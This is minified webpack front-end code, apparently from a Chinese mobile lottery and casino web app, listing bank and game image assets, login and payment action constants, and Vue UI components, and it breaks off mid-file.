t,"object"===a&&(t=z(t),t[1]&&(i=i||{},i[r]=t[1]),t=t[0]),"string"===a&&(n=window.filterXSS(t),t!==n&&(i=i||{},i[r]={old:t,new:n}),t=n),e[r]=t;return[e,i]}},85754:function(e,t,n){"use strict";e.exports=n.p+"static/img/icon_redblack.d1595b3a.png"},85805:function(e,t,n){"use strict";e.exports=n.p+"static/img/BOQH.323d1b8e.png"},85927:function(e,t,n){"use strict";e.exports=n.p+"static/img/title_dragontiger.fee88ee7.png"},86286:function(e,t,n){"use strict";e.exports=n.p+"static/img/RCB.83c8c6a9.png"},86475:function(e){"use strict";e.exports="[data-uri]"},86806:function(e,t,n){"use strict";e.exports=n.p+"static/img/icon_goldenflower.91010c1c.png"},86980:function(e,t,n){"use strict";e.exports=n.p+"static/img/EF01C8BED7B70053.eb34f303.jpg"},86987:function(e,t,n){"use strict";e.exports=n.p+"static/img/GZCB.14f58feb.png"},87257:function(e,t,n){"use strict";n.r(t),n.d(t,{AGENT_REMARK_ACTION:function(){return G},AGENT_REMARK_MUTATION:function(){return U},CHECK_PWD_SITEID:function(){return A},CLICK_GEETEST_ACTION:function(){return J},FORGERPWD_SETTNG:function(){return P},FORGETPASSWORD_ACTIVITY:function(){return I},FORGETPASSWORD_MUTATIONS_INSERT:function(){return E},GEETEST_ACTION:function(){return H},GEETEST_MUTATION:function(){return j},GET_USEMANAGEINVITE:function(){return K},GTSUCCESS_MUTATION:function(){return z},ISGEETEST_MUTATION:function(){return Y},LOGINPRE_ACTION:function(){return i},LOGIN_CHATROOM_ACTION:function(){return r},LOGIN_CHATROOM_ACTION_LOCAL:function(){return o},LOGIN_CHATROOM_ACTION_LOCAL_2:function(){return s},LOGIN_MUTATION_INITUSER:function(){return a},LOGIN_MUTATION_SET_MAIL:function(){return R},MIX_VERIFICATIONCODE_ACTION:function(){return M},MIX_VERIFICATIONCODE_MITATION:function(){return _},PRE_SET_LOGIN_NAME_ACTION:function(){return O},PRE_SET_LOGIN_NAME_MUTATION:function(){return L},REGISTER_MUTATION:function(){return B},REGISTER_SAVE_ACTION:function(){return k},REGISTER_SAVE_MUTATION:function(){return v},SECURITY_GET_CATCHDATA:function(){return m},SET_USER_MUTATION_QUESTION:function(){return T},SET_USER_MUTATION_SAFEPWD:function(){return h},UPDATE_USEMANAGEINVITE_ACTION:function(){return W},USER_CHECK_PWD:function(){return d},USER_CHECK_QUESTION:function(){return C},USER_CHECK_SAFEPWD:function(){return S},USER_MUTATAIOHN_QUESTION_INIT:function(){return w},USER_PERSONALINFO_LOGOUT_ACTION:function(){return c},USER_PERSONALINFO_LOGOUT_MUTATION:function(){return u},USER_PERSONAL_LEVEL_ACTION:function(){return l},USER_PERSONAL_LEVEL_MUTATION:function(){return g},USER_QUESTION_DATA:function(){return b},USER_SET_QUESTION:function(){return y},USER_SET_SAFEPWD:function(){return f},USER_UPDATE_MAIL:function(){return N},USER_UPDATE_PWD:function(){return p},USER_USERBALANCE_ACTION:function(){return D},VERIFICATIONCODE_ACTION:function(){return x},VERIFICATIONCODE_MITATION:function(){return F}});const a="login.mutations.inituser",i="loginpre.action",r="loginChatroom.action",o="loginChatroomLocal.action",s="loginChatroomLocal2.action",c="user.personalInfo.logout.action",u="user.personalInfo.logout.mutation",l="user.personal.level.action",g="user.personal.level.mutations.saveInitData",d="UserCheckPwd",p="user.update.pwd",A="check.pwd.siteid",m="security.get.catchdata",f="user.set.safepwd",h="set.user.mutation.safepwd",S="user.check.safepwd",C="user.check.question",b="user.question.data",w="user.mutation.question.init",y="user.set.question",T="set.user.mutation.question",I="forgetpasword.activity",E="forgetpassword.mutations.insert",B="register.mutation",v="register.save.mutation",k="register.save.action",N="user.update.mail",R="login.mutation.set_mail",D="user.userbalance.action",x="verificationCode.Action",F="verificationCode.mutation",M="mix.verificationCode.Action",_="mix.verificationCode.mutation",P="forgetPwd.setting",O="preSetLoginName.action",L="preSetLoginName.action",G="agentRemark.action",U="agentRemark.mutation",H="geetest.action",j="geetest.mutation",Y="isgeetest.mutation",z="success.mutation",W="useManageInvite.action",K="useManageInvite.mutation",J="clickGeetestAction"},87302:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank21.d99b8ab6.png"},87761:function(e,t,n){"use strict";e.exports=n.p+"static/img/icon_goldenflower_02.a65e5577.png"},88086:function(e,t,n){"use strict";e.exports=n.p+"static/img/subscript_new.bec00580.png"},88188:function(e,t,n){"use strict";e.exports=n.p+"static/img/CXBOC.1b0e64f4.png"},88283:function(e,t,n){"use strict";e.exports=n.p+"static/img/WZCB.802092ec.png"},88310:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank3.61d9a615.png"},88435:function(e,t,n){"use strict";e.exports=n.p+"static/img/MYB.68657ba5.png"},88832:function(e,t,n){"use strict";e.exports=n.p+"static/img/CQCB.660fc87b.png"},88910:function(e,t,n){"use strict";n.r(t);var a=n(24626),i=n.n(a),r=n(33637),o=n.n(r),s=new(i())({id:"icon-icon_trend",use:"icon-icon_trend-usage",viewBox:"0 0 128 128",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 128 128" preserveAspectRatio="xMidYMid meet" id="icon-icon_trend"><path d="M97.3 27.8l5.7 5.7-16.8 16.8C77 59.5 69 67 68.5 67S62 61.5 55.2 54.7L42.8 42.5 2 84.5v11l.1 11 41.4-42.6 24.4 24.4 3.3-2.5C73 84.4 83.5 74.6 94.3 64l19.8-19.3L126 56.4V22H91.6l5.7 5.8z" fill="currentColor" /></symbol>'});o().add(s);t["default"]=s},89121:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-3.d2b40d7c.png"},89152:function(e,t,n){"use strict";e.exports=n.p+"static/img/0A472675E5E5AF50.8f4ddbf6.jpg"},89175:function(e,t,n){"use strict";e.exports=n.p+"static/img/bet-bg.78b3198b.png"},89177:function(e,t,n){"use strict";e.exports=n.p+"static/img/title_blackjack.8bdf9e8e.png"},89230:function(e,t,n){"use strict";e.exports=n.p+"static/img/YSZYFD.040adefa.png"},89299:function(e,t,n){"use strict";e.exports=n.p+"static/img/title_hb.8bf73336.png"},89593:function(e,t,n){"use strict";e.exports=n.p+"static/img/HXBANK.b3f3bba7.png"},89694:function(e){"use strict";e.exports="[data-uri]"},89962:function(e,t,n){"use strict";e.exports=n.p+"static/img/activity_firstRechargeBonus640x260.7057bec9.png"},89968:function(e,t,n){"use strict";e.exports=n.p+"static/img/HNTRXCZ.05a22346.png"},90013:function(e,t,n){"use strict";e.exports=n.p+"static/img/bg_soccer_01.3c1fc0c1.png"},90021:function(e,t,n){"use strict";e.exports=n.p+"static/img/HZSY.6b0cdb88.png"},90098:function(e,t,n){"use strict";e.exports=n.p+"static/img/GYRCB.82c0b224.png"},90114:function(e,t,n){"use strict";e.exports=n.p+"static/img/KUERLEI.a11b9bae.png"},90135:function(e,t,n){"use strict";e.exports=n.p+"static/img/CCB.6ae57111.png"},90148:function(e,t,n){"use strict";e.exports=n.p+"static/img/MEITUAN.19f62889.png"},90162:function(e,t,n){"use strict";e.exports=n.p+"static/img/072ad9cd79456bcf.ee53be90.jpg"},90205:function(e,t,n){"use strict";e.exports=n.p+"static/img/HBX.bd873ca3.png"},90313:function(e,t,n){"use strict";e.exports=n.p+"static/img/08cbc7e637921f36.4786d47f.jpg"},90383:function(e,t,n){"use strict";e.exports=n.p+"static/img/da9fd665c01b0961.c984e458.jpg"},90793:function(e,t,n){"use strict";e.exports=n.p+"static/img/6EC9EDCC7B3BD70D.bc947d74.jpg"},90820:function(e,t,n){"use strict";e.exports=n.p+"static/img/YTB.7038cbdb.png"},91003:function(e,t,n){"use strict";e.exports=n.p+"static/img/title_stud.deb980f6.png"},91030:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank43.8d83f2dc.png"},91363:function(e,t,n){"use strict";e.exports=n.p+"static/img/gamebg.7e7e3cee.png"},91364:function(e,t,n){"use strict";e.exports=n.p+"static/img/FUSHUN.94dc40d7.png"},91392:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank5.f5c91d44.png"},91546:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-19.2765bf03.png"},91596:function(e,t,n){"use strict";e.exports=n.p+"static/img/JXNXS.2f6e43cd.png"},91714:function(e,t,n){"use strict";e.exports=n.p+"static/img/NHLHSCY.b159a274.png"},91754:function(e,t,n){var a={"./QrcodeVue.vue":98726,"./TCBackButton.vue":78425,"./TCDateSelectPopup.vue":9703,"./TCNoRecord.vue":96087,"./TCQuickDatePicker.vue":27034,"./TCScrollFetch.vue":96197,"./TCScrollList.vue":37988,"./TCTurning.vue":61767,"./VIcon.vue":51368,"./VanCustomCell.vue":9137};function i(e){var t=r(e);return n(t)}function r(e){if(!n.o(a,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return a[e]}i.keys=function(){return Object.keys(a)},i.resolve=r,e.exports=i,i.id=91754},91797:function(e,t,n){"use strict";e.exports=n.p+"static/img/bg_dice_01.07f3b20a.png"},91863:function(e,t,n){"use strict";e.exports=n.p+"static/img/title_zniuniu.872a2f98.png"},92014:function(e,t,n){"use strict";e.exports=n.p+"static/img/e63ae997d4b15e40.93e3adb9.jpg"},92075:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank51.bce106c7.png"},92160:function(e,t,n){"use strict";n.r(t);var a=n(24626),i=n.n(a),r=n(33637),o=n.n(r),s=new(i())({id:"icon-location",use:"icon-location-usage",viewBox:"0 0 1024 1024",content:'<symbol viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-location">\n  <path d="M533.333333 544.711111c-61.155556 0-112.355556-49.777778-112.355555-112.355555s49.777778-112.355556 112.355555-112.355556 112.355556 49.777778 112.355556 112.355556-49.777778 112.355556-112.355556 112.355555z m0-166.4c-29.866667 0-55.466667 24.177778-55.466666 55.466667s24.177778 55.466667 55.466666 55.466666c29.866667 0 55.466667-24.177778 55.466667-55.466666s-24.177778-55.466667-55.466667-55.466667z" fill="#515151" p-id="5434" />\n  <path d="M533.333333 783.644444c-7.111111 0-14.222222-2.844444-19.911111-8.533333L364.088889 625.777778c-54.044444-48.355556-83.911111-116.622222-83.911111-187.733334 0-139.377778 113.777778-253.155556 253.155555-253.155555s253.155556 113.777778 253.155556 253.155555c0 71.111111-31.288889 139.377778-83.911111 187.733334L554.666667 775.111111c-5.688889 5.688889-12.8 8.533333-21.333334 8.533333z m0-543.288888c-108.088889 0-196.266667 88.177778-196.266666 196.266666 0 55.466667 24.177778 109.511111 65.422222 146.488889 0 0 1.422222 0 1.422222 1.422222l129.422222 129.422223 129.422223-129.422223 1.422222-1.422222c41.244444-36.977778 65.422222-91.022222 65.422222-146.488889 1.422222-108.088889-86.755556-196.266667-196.266667-196.266666z" fill="#515151" p-id="5435" />\n  <path d="M817.777778 894.577778H244.622222c-8.533333 0-17.066667-4.266667-22.755555-11.377778-5.688889-7.111111-7.111111-15.644444-4.266667-24.177778l59.733333-216.177778c4.266667-15.644444 19.911111-24.177778 35.555556-19.911111 15.644444 4.266667 24.177778 19.911111 19.911111 35.555556L283.022222 839.111111h497.777778l-49.777778-180.622222c-4.266667-15.644444 4.266667-31.288889 19.911111-35.555556 15.644444-4.266667 31.288889 4.266667 35.555556 19.911111l59.733333 216.177778c2.844444 8.533333 0 17.066667-4.266666 24.177778-7.111111 7.111111-14.222222 11.377778-24.177778 11.377778z" fill="#515151" p-id="5436" />\n</symbol>'});o().add(s);t["default"]=s},92195:function(e,t,n){"use strict";e.exports=n.p+"static/img/LZB.643f1ef1.png"},92267:function(e,t,n){"use strict";e.exports=n.p+"static/img/E6CA6EB9F492879E.e41669b0.jpg"},92345:function(e,t,n){"use strict";e.exports=n.p+"static/img/activity2.66d0d2d8.png"},92393:function(e,t,n){"use strict";e.exports=n.p+"static/img/b36e1af31359c968.7b14b571.jpg"},92762:function(e,t,n){"use strict";e.exports=n.p+"static/img/XIB.8d2fb158.png"},92879:function(e,t,n){"use strict";e.exports=n.p+"static/img/bd89592a2cb814ab.7559206a.jpg"},93325:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-38.2003d1f8.png"},93594:function(e,t,n){"use strict";n.r(t),n.d(t,{GET_COMMISSIONDETAIL_ACTION:function(){return s},GET_COMMISSIONDETAIL_MUTATION:function(){return c},GET_COMMISSIONINFO_ACTION:function(){return r},GET_COMMISSIONINFO_MUTATION:function(){return o},GET_COMMISSIONRULE_ACTION:function(){return u},GET_COMMISSIONRULE_MUTATION:function(){return l},GET_MY_PROMOTION_ACTION:function(){return a},GET_MY_PROMOTION_MUTATION:function(){return i}});const a="getMyPromotion.action",i="getMyPromotion.mutation",r="getCommissionInfo.action",o="getCommissionInfo.mutation",s="getCommissionDetail.action",c="getCommissionDetail.mutation",u="getCommissionRule.action",l="getCommissionRule.mutation"},93705:function(e,t,n){"use strict";e.exports=n.p+"static/img/lottery_PK10.f1051e50.png"},93726:function(e,t,n){"use strict";e.exports=n.p+"static/img/42700de2b7e59938.fc2dd597.jpg"},93797:function(e,t,n){"use strict";e.exports=n.p+"static/img/HUABEI.0fe00ef0.png"},93823:function(e,t,n){"use strict";e.exports=n.p+"static/img/bg_baccarat_01.76cec789.png"},93986:function(e){"use strict";e.exports="[data-uri]"},94112:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank45.73864a92.png"},94420:function(e,t,n){"use strict";e.exports=n.p+"static/img/FJZPMTCZY.793180b5.png"},95388:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-6.98103fd3.png"},95410:function(e,t,n){"use strict";e.exports=n.p+"static/img/3578E1EB410B49C7.34e508b1.jpg"},95552:function(e,t,n){"use strict";e.exports=n.p+"static/img/SJB.615c91e4.png"},95861:function(e,t,n){"use strict";e.exports=n.p+"static/img/SDRCB.87361ce3.png"},95951:function(e,t,n){"use strict";e.exports=n.p+"static/img/icon_sangong.6a7907d4.png"},95956:function(e,t,n){"use strict";e.exports=n.p+"static/img/831CA133362DE10D.017c1bd5.jpg"},95957:function(e){"use strict";e.exports="[data-uri]"},96023:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-5.4b0f0bd3.png"},96087:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return u}});var a,i,r={name:"TCNoRecord",functional:!0,render(e,{data:t,props:n}){const a=n.text||"暂无记录",i=[t.staticStyle,t.style];return e("div",{class:["full_page",t.staticClass],style:i},[e("div",{class:"iconfont",style:{color:n.iconColor||null,fontSize:n.iconSize||null}},[n.icon||""]),e("p",[a])])}},o=r,s=n(845),c=(0,s.A)(o,a,i,!1,null,null,null),u=c.exports},96108:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank12.6ae57111.png"},96197:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return l}});var a=function(){var e=this,t=e._self._c;return t("div",{staticClass:"TCScrollFetch scroll_wrapper",on:{scroll:e.onScroll}},[e._t("default")],2)},i=[],r=n(42450),o={name:"TCScrollFetch",components:{},props:{pageNo:{type:Number,default:0},pageSize:{type:Number,default:5},count:{type:Number,default:0}},data:()=>({onScroll:()=>{}}),created(){this.onScroll=(0,r.debounce)(this.onScrollFetchData,100)},methods:{onScrollFetchData(e){const{scrollHeight:t,scrollTop:n}=e.target,a=t||document.documentElement.scrollHeight||document.body.scollHeight,i=document.documentElement.clientHeight||document.body.clientHeight,r=n+i>=a-150;r&&this.pageNo*this.pageSize<this.count&&this.$emit("fetch-data")}}},s=o,c=n(845),u=(0,c.A)(s,a,i,!1,null,null,null),l=u.exports},96276:function(e,t,n){"use strict";e.exports=n.p+"static/img/7debbc56b4b1e837.8cb1917e.jpg"},96361:function(e,t,n){"use strict";e.exports=n.p+"static/img/BCM.607c8937.png"},96435:function(e,t,n){"use strict";e.exports=n.p+"static/img/activity_firstRechargeBonus640x140.d3bab018.png"},96612:function(e){"use strict";e.exports="[data-uri]"},96846:function(e){"use strict";e.exports="[data-uri]"},96959:function(e,t,n){"use strict";n.d(t,{W:function(){return a},v:function(){return i}});const a={BANK_CARD:"BankCard",YUEBAO:"Yuebao",ALIPAY:"Alipay",CGPAY:"Cgpay",DIGITAL:"Digital",NO_DRAW_PAY:"NoDrawPay",WALLET_TRANSFER:"WalletTransfer",YUN:"Yun",WE_CHAT_PAY:"WeChatPay",FXSHUO:"Fxshuo"},i=new Map([[a.BANK_CARD,0],[a.YUEBAO,2],[a.ALIPAY,4],[a.CGPAY,6],[a.DIGITAL,7],[a.NO_DRAW_PAY,9],[a.WALLET_TRANSFER,10],[a.YUN,11],[a.WE_CHAT_PAY,12],[a.FXSHUO,13]])},96963:function(e,t,n){"use strict";e.exports=n.p+"static/img/qrcodenotfound.13498449.jpg"},96979:function(e,t,n){"use strict";e.exports=n.p+"static/img/title_paijiu.416f23d1.png"},96996:function(e,t,n){"use strict";e.exports=n.p+"static/img/NYCBHKHH.98d7cbce.png"},97068:function(e,t,n){"use strict";e.exports=n.p+"static/img/d47c68a3681b8e4f.76d7253e.jpg"},97426:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank7.f85fe038.png"},97601:function(e,t,n){"use strict";n.r(t);var a=n(24626),i=n.n(a),r=n(33637),o=n.n(r),s=new(i())({id:"icon-question",use:"icon-question-usage",viewBox:"0 0 1024 1024",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024" id="icon-question"><path fill="rgb(250, 87, 74)" d="M512 64a448 448 0 1 1 0 896 448 448 0 0 1 0-896zm23.744 191.488c-52.096 0-92.928 14.784-123.2 44.352-30.976 29.568-45.76 70.4-45.76 122.496h80.256c0-29.568 5.632-52.8 17.6-68.992 13.376-19.712 35.2-28.864 66.176-28.864 23.936 0 42.944 6.336 56.32 19.712 12.672 13.376 19.712 31.68 19.712 54.912 0 17.6-6.336 34.496-19.008 49.984l-8.448 9.856c-45.76 40.832-73.216 70.4-82.368 89.408-9.856 19.008-14.08 42.24-14.08 68.992v9.856h80.96v-9.856c0-16.896 3.52-31.68 10.56-45.76 6.336-12.672 15.488-24.64 28.16-35.2 33.792-29.568 54.208-48.576 60.544-55.616 16.896-22.528 26.048-51.392 26.048-86.592 0-42.944-14.08-76.736-42.24-101.376-28.16-25.344-65.472-37.312-111.232-37.312zm-12.672 406.208a54.272 54.272 0 0 0-38.72 14.784 49.408 49.408 0 0 0-15.488 38.016c0 15.488 4.928 28.16 15.488 38.016A54.848 54.848 0 0 0 523.072 768c15.488 0 28.16-4.928 38.72-14.784a51.52 51.52 0 0 0 16.192-38.72 51.968 51.968 0 0 0-15.488-38.016 55.936 55.936 0 0 0-39.424-14.784z" /></symbol>'});o().add(s);t["default"]=s},97758:function(e,t,n){"use strict";e.exports=n.p+"static/img/81e8ebc3eedde4e1.dae79033.jpg"},98086:function(e,t,n){"use strict";e.exports=n.p+"static/img/ce1267c17f9e8850.6553d48d.jpg"},98505:function(e,t,n){"use strict";n.r(t);var a=n(24626),i=n.n(a),r=n(33637),o=n.n(r),s=new(i())({id:"icon-closed",use:"icon-closed-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" id="icon-closed">\n  <circle cx="24" cy="24" r="22" fill="#898989" />\n  <line x1="16" y1="16" x2="32" y2="32" stroke="#a9a9a9" stroke-width="3" stroke-linecap="round" />\n  <line x1="32" y1="16" x2="16" y2="32" stroke="#a9a9a9" stroke-width="3" stroke-linecap="round" />\n</symbol>'});o().add(s);t["default"]=s},98506:function(e,t,n){"use strict";e.exports=n.p+"static/img/KLMIJL.f98ffbc5.png"},98726:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return u}});var a=function(){var e=this,t=e._self._c;return t("canvas",{directives:[{name:"show",rawName:"v-show",value:!0,expression:"true"}],ref:"canvas",staticStyle:{display:"none"},attrs:{id:"canvas",width:"114",height:"114"}})},i=[],r=(n(18111),n(7588),{props:{size:{type:Number},bgColor:{type:String,default:"#fff"},fgColor:{type:String,default:"#000"},value:{type:String},logo:{type:String}},data(){return{dataUrl:"",qr:null}},mounted(){this.onLoadQRCode()},methods:{async onLoadQRCode(){try{if(!this.qr){const e=(await n.e(9138).then(n.t.bind(n,79138,23))).default;this.qr=e}}catch(c){console.warn("error ",c)}const e=/^[\u4E00-\u9FA5]+$/;let t=this.value;e.test(this.value)&&(t=encodeURI(this.value));const a=this.qr(t),i=this.$refs.canvas,r=i.getContext("2d"),o=this.size/a.moduleCount,s=1;i.height=i.width=this.size*s,r.scale(s,s),a.modules.forEach((e,t)=>{e.forEach((e,n)=>{r.fillStyle=e?this.fgColor:this.bgColor;const a=Math.ceil((n+1)*o)-Math.floor(n*o);r.fillRect(Math.round(n*o),Math.round(t*o),a,a)})}),this.$emit("loaded",i)},getPixelRatio(e){return e.webkitBackingStorePixelRatio||e.backingStorePixelRatio||1}}}),o=r,s=n(845),c=(0,s.A)(o,a,i,!1,null,null,null),u=c.exports},98759:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank11.8cabb0b9.png"},98796:function(e,t,n){"use strict";e.exports=n.p+"static/img/HMCCB.198555aa.png"},98949:function(e,t,n){"use strict";e.exports=n.p+"static/img/rolling.26b16241.svg"},98956:function(e,t,n){"use strict";e.exports=n.p+"static/img/subscript_event.c1d89791.png"},98987:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-9.43eceb32.png"},99024:function(e,t,n){"use strict";e.exports=n.p+"static/img/ECITIC.2770ecab.png"},99033:function(e,t,n){"use strict";e.exports=n.p+"static/img/PZHCCB.5801be8f.png"},99070:function(e){"use strict";e.exports="[data-uri]"},99334:function(e){"use strict";e.exports="[data-uri]"},99411:function(e,t,n){"use strict";e.exports=n.p+"static/img/bg_28gang_01.f7e903bf.png"},99442:function(e){"use strict";e.exports="[data-uri]"},99596:function(e,t,n){"use strict";e.exports=n.p+"static/img/ORDOSB.e727649b.png"},99671:function(e,t,n){"use strict";e.exports=n.p+"static/img/dark_icon_chat.09ef3fd5.svg"},99839:function(e,t,n){"use strict";e.exports=n.p+"static/img/GSNX.ab39e039.png"}},function(e){var t=function(t){return e(e.s=t)};e.O(0,[4382,8159],function(){return t(33350)});e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://m.b6ctw.c4d7u7k.cn:57177/static/js/8059.bb207bdc.js
body_size: 25137
content:
(self["webpackChunkcp_h5"]=self["webpackChunkcp_h5"]||[]).push([[8059],{1780:function(t,e,i){t.exports=i(24912)},5859:function(t){t.exports={parent:function(){if(this.parent.caller.$$isConstructor)var t=this.parent.caller.$$parentConstructor;else{if(!this.parent.caller.$$name)throw"You cannot call parent here";var e=this.parent.caller.$$name,i=this.parent.caller.$$owner.$$getters[e],s=this.parent.caller.$$owner.$$setters[e];if(1==arguments.length&&s){t=Object.getPrototypeOf(this.parent.caller.$$owner).$$setters[e];if(void 0===t)throw"No setter defined in parent"}else if(0==arguments.length&&i){t=Object.getPrototypeOf(this.parent.caller.$$owner).$$getters[e];if(void 0===t)throw"No getter defined in parent"}else{if(s||i)throw"Incorrect amount of arguments sent to getter or setter";t=Object.getPrototypeOf(this.parent.caller.$$owner)[e];if(void 0===t)throw"No parent function defined for "+e}}return t.apply(this,arguments)}}},7533:function(t,e,i){"use strict";i.d(e,{T:function(){return r}});var s=i(52543);class r extends s.cS{}r.Encryptor=class extends r{processBlock(t,e){this._cipher.encryptBlock(t,e)}},r.Decryptor=class extends r{processBlock(t,e){this._cipher.decryptBlock(t,e)}}},7648:function(t,e,i){var s=i(5859),r=function(t){var e=void 0;for(var i in void 0===t&&(t={}),t.initialize?(e=t.initialize,delete t.initialize):e=function(){Array.prototype.splice.apply(arguments,[0,0,this]),r.parent.apply(void 0,arguments)},void 0!==t.Extends?(t.Extends.$$isConstructor=!0,e.prototype=Object.create(t.Extends.prototype),e.$$parentConstructor=t.Extends,delete t.Extends):(e.prototype=Object.create(s),e.$$parentConstructor=function(){}),e.prototype.$$getters={},e.prototype.$$setters={},t)"function"==typeof t[i]?(t[i].$$name=i,t[i].$$owner=e.prototype,e.prototype[i]=t[i]):t[i]&&"object"==typeof t[i]&&(t[i].get||t[i].set)?(Object.defineProperty(e.prototype,i,t[i]),t[i].get&&(e.prototype.$$getters[i]=t[i].get,t[i].get.$$name=i,t[i].get.$$owner=e.prototype),t[i].set&&(e.prototype.$$setters[i]=t[i].set,t[i].set.$$name=i,t[i].set.$$owner=e.prototype)):e.prototype[i]=t[i];e.$$isConstructor=!0;for(i=1;i<arguments.length;i++)arguments[i].compare(e);return e};r.parent=function(t){var e=r.parent.caller;if(arguments=Array.prototype.slice.apply(arguments,[1]),e.$$isConstructor)var i=e.$$parentConstructor;else{if(!e.$$name)throw"You cannot call parent here";var s=e.$$name,o=e.$$owner.$$getters[s],n=e.$$owner.$$setters[s];if(1==arguments.length&&n){i=Object.getPrototypeOf(e.$$owner).$$setters[s];if(void 0===i)throw"No setter defined in parent"}else if(0==arguments.length&&o){i=Object.getPrototypeOf(e.$$owner).$$getters[s];if(void 0===i)throw"No getter defined in parent"}else{if(n||o)throw"Incorrect amount of arguments sent to getter or setter";i=Object.getPrototypeOf(e.$$owner)[s];if(void 0===i)throw"No parent function defined for "+s}}return i.apply(t,arguments)},t.exports=r},9986:function(t){t.exports=function(t){var e=/^(data:\w+\/[a-zA-Z\+\-\.]+;base64,)?([A-Za-z0-9+/]{4})*([A-Za-z0-9+/]{4}|[A-Za-z0-9+/]{3}=|[A-Za-z0-9+/]{2}==)$/gi;return e.test(t)}},12439:function(t,e){(function(){function i(t){var e=null;if("string"!==typeof t)return e;var i=t.match(/data:([a-zA-Z0-9]+\/[a-zA-Z0-9-.+]+).*,.*/);return i&&i.length&&(e=i[1]),e}t.exports&&(e=t.exports=i),e.base64MimeType=i}).call(this)},13700:function(t,e,i){var s=i(89055),r=function(t){this.mime=null,this.size=null,this.lastModified=null,this.httpHeader=null,t&&this.setFromHTTPHeader(t)};r.prototype={setFromHTTPHeader:function(t){this.httpHeader=s(t),this.httpHeader["content-length"]&&(this.size=this.httpHeader["content-length"]),this.httpHeader["content-type"]&&(this.mime=this.httpHeader["content-type"]),this.httpHeader["last-modified"]&&(this.lastModified=new Date(this.httpHeader["last-modified"]))}},t.exports=r},14534:function(t,e,i){var s=i(7648),r=i(47893),o=new s({Extends:r,initialize:function(t){s.parent(this,r.typeJSON,t)}});t.exports=o},15847:function(t,e,i){var s=i(7648),r=i(47893),o=new s({Extends:r,initialize:function(t){s.parent(this,r.typeText,t)}});t.exports=o},18147:function(t,e,i){i(44114),i(18111),i(81148),i(7588),i(61701),i(13579),i(33110),i(64979),function(e,i){t.exports=i()}(0,function(){return function(t){function e(s){if(i[s])return i[s].exports;var r=i[s]={i:s,l:!1,exports:{}};return t[s].call(r.exports,r,r.exports,e),r.l=!0,r.exports}var i={};return e.m=t,e.c=i,e.i=function(t){return t},e.d=function(t,i,s){e.o(t,i)||Object.defineProperty(t,i,{configurable:!1,enumerable:!0,get:s})},e.n=function(t){var i=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(i,"a",i),i},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=2)}([function(t,e,i){i(7);var s=i(5)(i(1),i(6),null,null);t.exports=s.exports},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=function(){var t="undefined"!=typeof window&&window.devicePixelRatio||1;return function(e){return Math.round(e*t)/t}}();e.default={name:"VueSliderComponent",props:{width:{type:[Number,String],default:"auto"},height:{type:[Number,String],default:6},data:{type:Array,default:null},dotSize:{type:Number,default:16},dotWidth:{type:Number,required:!1},dotHeight:{type:Number,required:!1},min:{type:Number,default:0},max:{type:Number,default:100},interval:{type:Number,default:1},show:{type:Boolean,default:!0},disabled:{type:[Boolean,Array],default:!1},piecewise:{type:Boolean,default:!1},tooltip:{type:[String,Boolean],default:"always"},eventType:{type:String,default:"auto"},direction:{type:String,default:"horizontal"},staticValue:{type:[String,Number]},staticLabel:{type:String},reverse:{type:Boolean,default:!1},lazy:{type:Boolean,default:!1},clickable:{type:Boolean,default:!0},speed:{type:Number,default:.5},realTime:{type:Boolean,default:!1},stopPropagation:{type:Boolean,default:!1},value:{type:[String,Number,Array,Object],default:0},piecewiseLabel:{type:Boolean,default:!1},debug:{type:Boolean,default:!0},fixed:{type:Boolean,default:!1},minRange:{type:Number},maxRange:{type:Number},processDragable:{type:Boolean,default:!1},useKeyboard:{type:Boolean,default:!1},actionsKeyboard:{type:Array,default:function(){return[function(t){return t-1},function(t){return t+1}]}},piecewiseFilter:{type:Function},tooltipMerge:{type:Boolean,default:!0},startAnimation:{type:Boolean,default:!1},enableCross:{type:Boolean,default:!0},sliderStyle:[Array,Object,Function],focusStyle:[Array,Object,Function],tooltipDir:[Array,String],formatter:[String,Function],mergeFormatter:[String,Function],piecewiseStyle:Object,disabledStyle:Object,piecewiseActiveStyle:Object,processStyle:Object,processClass:String,bgStyle:Object,tooltipStyle:[Array,Object,Function],tooltipClass:String,disabledDotStyle:[Array,Object,Function],labelStyle:Object,labelActiveStyle:Object},data:function(){return{flag:!1,dragFlag:!1,crossFlag:!1,keydownFlag:null,focusFlag:!1,processFlag:!1,processSign:null,size:0,fixedValue:0,focusSlider:0,currentValue:0,currentSlider:0,isComponentExists:!0,isMounted:!1}},computed:{staticPosition:function(){var t=(this.staticValue-this.minimum)/this.spacing*this.gap,e=s(("vertical"===this.direction?this.dotHeightVal/2-t:t-this.dotWidthVal/2)*(this.reverse?-1:1)),i="vertical"===this.direction?"translateY("+e+"px)":"translateX("+e+"px)";return{transform:i,WebkitTransform:i,msTransform:i}},dotWidthVal:function(){return"number"==typeof this.dotWidth?this.dotWidth:this.dotSize},dotHeightVal:function(){return"number"==typeof 